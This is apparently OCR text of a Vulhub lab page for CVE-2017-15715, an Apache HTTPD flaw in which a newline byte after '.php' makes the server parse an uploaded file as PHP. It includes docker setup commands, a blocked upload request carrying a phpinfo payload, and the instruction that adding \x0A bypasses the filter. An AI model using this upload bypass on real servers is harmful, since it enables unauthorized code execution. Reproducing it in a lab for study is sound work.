 Vulhub - Do
mpose file
07:50
vulhub.org/#/environments/httpd/CVE-2017-15715/
apache
Apache Airflow 示例dag中的命令注入
Apache Airflow Celery 消息中间件命令执行
Apache Airflow 默认密钥导致的权限绕过
Apache APISIX 默认密钥漏洞
Apache APISIX Dashboard API权限绕过导致RCE
Apache Flink 文件上传漏洞
Apache Flink jobmanager/logs 目录穿越漏洞
Apache HTTPD 换行解析漏洞
Apache HTTP Server 2.4.48 mod_proxy SSRF漏洞
Apache HTTP Server 2.4.49 路径穿越漏洞
Apache HTTP Server 2.4.50 路径穿越漏洞
Apache HTTPD 未知后缀解析漏洞
Apache SSI 远程命令执行漏洞
Jmeter RMI 反序列化命令执行漏洞（CVE-2018-
1297)
Apache Log4j Server 反序列化命令执行漏洞
Apache Log4j2 lookup JNDI 注入漏洞
Apache HTTPD是一款HTTP服务器，它可以通过mod_php来运行PHP网页。其2.4.0~2.4.29版本中存在一个解析漏洞，
在解析PHP时， 1.php\x0A 将被按照PHP后缀进行解析，导致绕过一些服务器的安全策略。
漏洞环境
编译及运行漏洞环境：
docker-compose build
docker-compose up -d
启动后Apache运行在 http://your-ip:8080 。
漏洞复现
上传一个名为1.php的文件，被拦截：
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------795556870
Content-Length: 200
----------795556870
Content-Disposition: form-data; name="name"
1.php
----------795556870
Content-Disposition: form-data; name="file"; filename="1.php"
<?=phpinfo()?>
----------795556870--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 01 Apr 2018 17:55:32 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file
在1.php后面插入一个 \x0A （注意，不能是 \x0D\x0A ，只能是一个 \x0A ），不再拦截：
Request
Response
英
20:23
2023-06-05